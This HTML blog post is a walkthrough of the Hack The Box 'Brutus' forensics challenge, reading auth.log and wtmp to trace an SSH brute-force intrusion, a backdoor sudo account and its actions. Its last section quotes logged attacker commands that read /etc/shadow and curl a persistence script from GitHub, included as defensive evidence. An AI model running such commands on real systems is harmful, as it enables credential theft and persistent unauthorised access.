


<file: static/posts/HTB_Brutus_Guide-10_05_2024.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>HTB Brutus Guide</title>
  <link rel="stylesheet" href="https://kallel181.github.io/Blog/static/css/styles.css"/>
</head>
<body>
  <div class="container">
    <header class="post-header">
      <h1>HTB Brutus Guide</h1>
      <div class="post-meta">
        <span class="date">2024-05-10</span> —
        <span class="tags"><span class="tag">HTB</span><span class="tag">sherlock</span><span class="tag">SSH</span><span class="tag">wtmp</span></span>
      </div>
      <img class="post-banner" src="/static/images/HTB_Brutus_Guide-10_05_2024.html_icon.png" alt="Imagem do post"/>
    </header>
    <article class="post-body">
      <p>Brutus is a Sherlock from Hack The Box, a challenge made for you to investigate a scenario using the files provided to answer a series of questions and solve a mystery. In this Sherlock we will use Unix auth.log and wtmp logs to find the author of a brute force attack and some of its actions on the system.</p>
<h1>Sherlock Scenario</h1>
<p>In this very easy Sherlock, you will familiarize yourself with Unix auth.log and wtmp logs. We'll explore a scenario where a Confluence server was brute-forced via its SSH service. After gaining access to the server, the attacker performed additional activities, which we can track using auth.log. Although auth.log is primarily used for brute-force analysis, we will delve into the full potential of this artifact in our investigation, including aspects of privilege escalation, persistence, and even some visibility into command execution.</p>
<h1>auth.log file</h1>
<p>The auth.log file stores all the actions that need authentication made in the system, like sudo actions, user switch and even ssh logins. </p>
<h2>auth.log Fields</h2>
<p>We can take  a look on the auth.log file using cat, in that case we can see this:</p>
<pre><code>┌──(kali㉿atropos)-[~/htb/sherlocks/brutus]
└─$ cat auth.log                     
Mar  6 06:18:01 ip-172-31-35-28 CRON[1119]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:18:01 ip-172-31-35-28 CRON[1118]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:18:01 ip-172-31-35-28 CRON[1117]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:18:01 ip-172-31-35-28 CRON[1118]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:18:01 ip-172-31-35-28 CRON[1119]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:18:01 ip-172-31-35-28 CRON[1117]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:19:01 ip-172-31-35-28 CRON[1366]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:19:01 ip-172-31-35-28 CRON[1367]: pam_unix(cron:session): session opened for user confluence(uid=998) by (uid=0)
Mar  6 06:19:01 ip-172-31-35-28 CRON[1366]: pam_unix(cron:session): session closed for user confluence
Mar  6 06:19:01 ip-172-31-35-28 CRON[1367]: pam_unix(cron:session): session closed for user confluence

&lt;SNIP&gt;
</code></pre>
<p>As we can see here, the auth.log file is nicely separated in fields, let's take a moment to analyze those fields and understand what they mean. Let's take one line for example:
<img alt="authlog_fields.png" src="/static/images/htb_brutus_guide_1.png"/>
Here we have the month for the log <strong>(1)</strong>, the day for the log <strong>(2)</strong> and the time for the log <strong>(3)</strong>. On <strong>(4)</strong> we have the name of the system, on <strong>(5)</strong> we have the daemon or the service reporting the event, there we have the PID for the service/daemon. And the last part <strong>(6)</strong> we have a description for the event, this description may be different depending on the event, on the example above, we have an invalid login on ssh, that invalid login event provide us with an IP and a port.</p>
<h2>wtmp file</h2>
<p>The wtmp file keeps the historical data of users who logged-in and logged out of the system. This can help us to identify users who logged in, and it's time, this is the only file on that challenge that we will need an especial program to open it, but we will get to that later on.</p>
<h1>Starting the investigation</h1>
<p>Let's start with the auth.log, and that is a big file, to better manage our work with it is best to use a text editor, so we can have an easier access to search and highlighting tools. In that case, I will use Notepad++ to work with the auth.log file from now on.</p>
<h2>Analyzing the auth.log, can you identify the IP address used by the attacker to carry out a brute force attack?</h2>
<p>On the begging of the auth.log file we have a series of <a href="https://man7.org/linux/man-pages/man8/cron.8.html">cron</a> logs, cron is a daemon that executes commands on time intervals and specific dates, that means the first 67 lines on that log isn't important for us right now. Below that we can find a series of sshd events, and a lot of them being invalid users login attempts, on the line 68 we can see the first invalid login attempt.</p>
<pre><code>Mar  6 06:31:31 ip-172-31-35-28 sshd[2325]: Invalid user admin from 65.2.161.68 port 46380
</code></pre>
<p>Here we can find the answer to the first question, <code>65.2.161.68</code> is the IP used by the attacker to carry out the brute force attack.</p>
<h2>The brute force attempts were successful, and the attacker gained access to an account on the server. What is the username of this account?</h2>
<p>Let's now annalise the attack, we saw in the first attempt for the attack the attacker tried to log in with a username <code>admin</code>, but we can see on the log that this is an invalid user, that means, the attacker would never be able to log in, that user doesn't exist on the system. Further down, the attacker used a some other usernames, like <code>server_adm</code>(first appearance on line 145), <code>svc_account</code>(first appearance on line 189) and <code>root</code>(first appearance on line 258). But the username <code>root</code> does exist on the system, now let's try to find the successful login attempt (and if it has any successful login attempt).</p>
<p>On the line 281 we can see that:</p>
<pre><code>Mar  6 06:31:40 ip-172-31-35-28 sshd[2411]: Accepted password for root from 65.2.161.68 port 34782 ssh2
</code></pre>
<p>That is a valid login for the user <code>root</code>, shortly after that the user got disconnected (On lines 293 to 295):</p>
<pre><code>Mar  6 06:31:40 ip-172-31-35-28 sshd[2411]: Received disconnect from 65.2.161.68 port 34782:11: Bye Bye
Mar  6 06:31:40 ip-172-31-35-28 sshd[2411]: Disconnected from user root 65.2.161.68 port 34782
Mar  6 06:31:40 ip-172-31-35-28 sshd[2411]: pam_unix(sshd:session): session closed for user root
</code></pre>
<p>The attack followed on trying to log in with other users, but it ended shortly after.</p>
<h2>Can you identify the timestamp when the attacker manually logged in to the server to carry out their objectives?</h2>
<p>There are two files where we can find the answer for this question. First, let's look on the auth.log for the second login, there we can find on the line 322:</p>
<pre><code>Mar  6 06:32:44 ip-172-31-35-28 sshd[2491]: Accepted password for root from 65.2.161.68 port 53184 ssh2
</code></pre>
<p>Here, we can see the login on 06:32:44 but, before let's see the wtmp file, to see the contents of the wtmp we can use <code>utmpdump</code>:</p>
<pre><code>┌──(kali㉿atropos)-[~/htb/sherlocks/brutus]
└─$ utmpdump wtmp 
Utmp dump of wtmp
[2] [00000] [~~  ] [reboot  ] [~           ] [6.2.0-1017-aws      ] [0.0.0.0        ] [2024-01-25T11:12:17,804944+00:00]
[5] [00601] [tyS0] [        ] [ttyS0       ] [                    ] [0.0.0.0        ] [2024-01-25T11:12:31,072401+00:00]
[6] [00601] [tyS0] [LOGIN   ] [ttyS0       ] [                    ] [0.0.0.0        ] [2024-01-25T11:12:31,072401+00:00]
[5] [00618] [tty1] [        ] [tty1        ] [                    ] [0.0.0.0        ] [2024-01-25T11:12:31,080342+00:00]
[6] [00618] [tty1] [LOGIN   ] [tty1        ] [                    ] [0.0.0.0        ] [2024-01-25T11:12:31,080342+00:00]
[1] [00053] [~~  ] [runlevel] [~           ] [6.2.0-1017-aws      ] [0.0.0.0        ] [2024-01-25T11:12:33,792454+00:00]
[7] [01284] [ts/0] [ubuntu  ] [pts/0       ] [203.101.190.9       ] [203.101.190.9  ] [2024-01-25T11:13:58,354674+00:00]
[8] [01284] [    ] [        ] [pts/0       ] [                    ] [0.0.0.0        ] [2024-01-25T11:15:12,956114+00:00]
[7] [01483] [ts/0] [root    ] [pts/0       ] [203.101.190.9       ] [203.101.190.9  ] [2024-01-25T11:15:40,806926+00:00]
[8] [01404] [    ] [        ] [pts/0       ] [                    ] [0.0.0.0        ] [2024-01-25T12:34:34,949753+00:00]
[7] [836798] [ts/0] [root    ] [pts/0       ] [203.101.190.9       ] [203.101.190.9  ] [2024-02-11T10:33:49,408334+00:00]
[5] [838568] [tyS0] [        ] [ttyS0       ] [                    ] [0.0.0.0        ] [2024-02-11T10:39:02,172417+00:00]
[6] [838568] [tyS0] [LOGIN   ] [ttyS0       ] [                    ] [0.0.0.0        ] [2024-02-11T10:39:02,172417+00:00]
[7] [838962] [ts/1] [root    ] [pts/1       ] [203.101.190.9       ] [203.101.190.9  ] [2024-02-11T10:41:11,700107+00:00]
[8] [838896] [    ] [        ] [pts/1       ] [                    ] [0.0.0.0        ] [2024-02-11T10:41:46,272984+00:00]
[7] [842171] [ts/1] [root    ] [pts/1       ] [203.101.190.9       ] [203.101.190.9  ] [2024-02-11T10:54:27,775434+00:00]
[8] [842073] [    ] [        ] [pts/1       ] [                    ] [0.0.0.0        ] [2024-02-11T11:08:04,769514+00:00]
[8] [836694] [    ] [        ] [pts/0       ] [                    ] [0.0.0.0        ] [2024-02-11T11:08:04,769963+00:00]
[1] [00000] [~~  ] [shutdown] [~           ] [6.2.0-1017-aws      ] [0.0.0.0        ] [2024-02-11T11:09:18,000731+00:00]
[2] [00000] [~~  ] [reboot  ] [~           ] [6.2.0-1018-aws      ] [0.0.0.0        ] [2024-03-06T06:17:15,744575+00:00]
[5] [00464] [tyS0] [        ] [ttyS0       ] [                    ] [0.0.0.0        ] [2024-03-06T06:17:27,354378+00:00]
[6] [00464] [tyS0] [LOGIN   ] [ttyS0       ] [                    ] [0.0.0.0        ] [2024-03-06T06:17:27,354378+00:00]
[5] [00505] [tty1] [        ] [tty1        ] [                    ] [0.0.0.0        ] [2024-03-06T06:17:27,469940+00:00]
[6] [00505] [tty1] [LOGIN   ] [tty1        ] [                    ] [0.0.0.0        ] [2024-03-06T06:17:27,469940+00:00]
[1] [00053] [~~  ] [runlevel] [~           ] [6.2.0-1018-aws      ] [0.0.0.0        ] [2024-03-06T06:17:29,538024+00:00]
[7] [01583] [ts/0] [root    ] [pts/0       ] [203.101.190.9       ] [203.101.190.9  ] [2024-03-06T06:19:55,151913+00:00]
[7] [02549] [ts/1] [root    ] [pts/1       ] [65.2.161.68         ] [65.2.161.68    ] [2024-03-06T06:32:45,387923+00:00]
[8] [02491] [    ] [        ] [pts/1       ] [                    ] [0.0.0.0        ] [2024-03-06T06:37:24,590579+00:00]
[7] [02667] [ts/1] [cyberjunkie] [pts/1       ] [65.2.161.68         ] [65.2.161.68    ] [2024-03-06T06:37:35,475575+00:00]
</code></pre>
<p>In the lasts lines of this log, we can find the last root login made by the 65.2.161.68 IP:</p>
<pre><code>[7] [02549] [ts/1] [root    ] [pts/1       ] [65.2.161.68         ] [65.2.161.68    ] [2024-03-06T06:32:45,387923+00:00]
</code></pre>
<p>Here we can see 2 possible answers for this question: 06:32:44 and 06:32:45. So, <strong>why there are 2 answers for this question? Why there is a discrepancy between the 2 files?</strong>
To answer that question we need to understand one thing, the wtmp file creates a log when a terminal is created for a user, the auth.log create logs on authentication events, so, there is this gap between the authentication and the terminal creation time. So, for that question, the correct time will be <strong>2024-03-06 06:32:45</strong>.</p>
<h2>SSH login sessions are tracked and assigned a session number upon login. What is the session number assigned to the attacker's session for the user account from Question 2?</h2>
<p>That is a easy one, on the auth.log we can find this next to the manual login made by the attacker:</p>
<pre><code>Mar  6 06:32:44 ip-172-31-35-28 systemd-logind[411]: New session 37 of user root.
</code></pre>
<p>Here we can see the session number is 37.</p>
<h2>The attacker added a new user as part of their persistence strategy on the server and gave this new user account higher privileges. What is the name of this account?</h2>
<p>On the lines 333 and 346 the can see in more details the new user that was crated:</p>
<pre><code>Mar  6 06:32:44 ip-172-31-35-28 sshd[2491]: Accepted password for root from 65.2.161.68 port 53184 ssh2
Mar  6 06:32:44 ip-172-31-35-28 sshd[2491]: pam_unix(sshd:session): session opened for user root(uid=0) by (uid=0)
Mar  6 06:32:44 ip-172-31-35-28 systemd-logind[411]: New session 37 of user root.

&lt;SNIP&gt;

Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/group: name=cyberjunkie, GID=1002
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/gshadow: name=cyberjunkie
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: new group: name=cyberjunkie, GID=1002
Mar  6 06:34:18 ip-172-31-35-28 useradd[2592]: new user: name=cyberjunkie, UID=1002, GID=1002, home=/home/cyberjunkie, shell=/bin/bash, from=/dev/pts/1
Mar  6 06:34:26 ip-172-31-35-28 passwd[2603]: pam_unix(passwd:chauthtok): password changed for cyberjunkie
Mar  6 06:34:31 ip-172-31-35-28 chfn[2605]: changed user 'cyberjunkie' information

&lt;SNIP&gt;

Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to group 'sudo'
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to shadow group 'sudo'

&lt;SNIP&gt;

Mar  6 06:37:24 ip-172-31-35-28 sshd[2491]: Received disconnect from 65.2.161.68 port 53184:11: disconnected by user
Mar  6 06:37:24 ip-172-31-35-28 sshd[2491]: Disconnected from user root 65.2.161.68 port 53184
</code></pre>
<p>We can see that the attacker created a group and a user named <strong>cyberjunkie</strong>, them, he added the user to the <strong>sudo</strong> group.</p>
<h2>What is the MITRE ATT&amp;CK sub-technique ID used for persistence?</h2>
<blockquote>
<p>MITRE ATT&amp;CK® is a globally-accessible knowledge base of adversary tactics and techniques based on real-world observations. The ATT&amp;CK knowledge base is used as a foundation for the development of specific threat models and methodologies in the private sector, in government, and in the cybersecurity product and service community.
https://attack.mitre.org</p>
</blockquote>
<p>On the MITRE website we can see under the <strong>Persistence(1)</strong> column the technique called <strong>Create Account(2)</strong>:
<img alt="MITRE_brutus.png" src="/static/images/htb_brutus_guide_2.png"/>
Navigating to that specific technique, we can see the sub-technique is the Local Account <a href="https://attack.mitre.org/techniques/T1136/001/">T1136.001</a>.</p>
<h2>How long did the attacker's first SSH session last based on the previously confirmed authentication time and session ending within the auth.log? (seconds)</h2>
<p>We already have the start time, 2024-03-06 06:32:45, looking in the auth.log we can find the end of the session:</p>
<pre><code>Mar  6 06:32:44 ip-172-31-35-28 sshd[2491]: Accepted password for root from 65.2.161.68 port 53184 ssh2
Mar  6 06:32:44 ip-172-31-35-28 sshd[2491]: pam_unix(sshd:session): session opened for user root(uid=0) by (uid=0)
Mar  6 06:32:44 ip-172-31-35-28 systemd-logind[411]: New session 37 of user root.

&lt;SNIP&gt;

Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/group: name=cyberjunkie, GID=1002
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/gshadow: name=cyberjunkie
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: new group: name=cyberjunkie, GID=1002
Mar  6 06:34:18 ip-172-31-35-28 useradd[2592]: new user: name=cyberjunkie, UID=1002, GID=1002, home=/home/cyberjunkie, shell=/bin/bash, from=/dev/pts/1
Mar  6 06:34:26 ip-172-31-35-28 passwd[2603]: pam_unix(passwd:chauthtok): password changed for cyberjunkie
Mar  6 06:34:31 ip-172-31-35-28 chfn[2605]: changed user 'cyberjunkie' information

&lt;SNIP&gt;

Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to group 'sudo'
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to shadow group 'sudo'

&lt;SNIP&gt;

Mar  6 06:37:24 ip-172-31-35-28 sshd[2491]: Received disconnect from 65.2.161.68 port 53184:11: disconnected by user
Mar  6 06:37:24 ip-172-31-35-28 sshd[2491]: Disconnected from user root 65.2.161.68 port 53184
</code></pre>
<p>On the last line, we can see the time that the session has ended is 06:37:24. On the official write-up, we can find a really useful resource to calculate the time in this question, https://www.calculator.net/time-duration-calculator.html. Imputing the times we found we came with <strong>279 seconds</strong>.</p>
<h2>The attacker logged into their backdoor account and utilized their higher privileges to download a script. What is the full command executed using sudo?</h2>
<p>Again on the auth.log by the end of the file we can see some of the actions performed by the attacker on the <strong>cyberjunkie</strong> account:</p>
<pre><code>Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: Accepted password for cyberjunkie from 65.2.161.68 port 43260 ssh2
Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: pam_unix(sshd:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
Mar  6 06:37:34 ip-172-31-35-28 systemd-logind[411]: New session 49 of user cyberjunkie.
Mar  6 06:37:34 ip-172-31-35-28 systemd: pam_unix(systemd-user:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
Mar  6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root

&lt;SNIP&gt;

Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:39:39 ip-172-31-35-28 sudo: pam_unix(sudo:session): session closed for user root
</code></pre>
<p>We can see that the attacker just used cat on the <strong>/etc/shadow</strong>, and below that we can see that the attacker used curl to download a script <code>/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh</code>.</p>
    </article>
  </div>
</body>
</html>
</file>
